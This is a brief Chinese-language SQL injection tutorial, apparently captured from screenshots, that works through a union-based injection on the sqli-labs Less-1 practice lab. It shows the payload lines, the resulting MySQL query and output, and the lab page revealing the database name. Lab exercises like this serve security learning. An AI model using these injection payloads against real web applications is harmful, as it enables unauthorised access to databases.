 ?id=1' union select 1,2,database() --+
mysql> select * from users where id='1' union select 1,2,database();
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
| 1 | 2 | security |
+----+----------+----------+
2 rows in set (0.00 sec)
页面只能显示一个内容，
第二句的内容是不显示的，
可以把第一句的内容改为数
据库不存在的数据，
如id=0。
?id=0' union select 1,2,database() --+
注入完成
注意闭合符 ’， 常因字体原因导致错误
192.168.1.11/sqlilabs/Less-1/?id=1' union select 1,2,database() --+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
192.168.1.11/sqlilabs/Less-1/?id=0' union select 1,2,database() --+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1
重庆橙子科技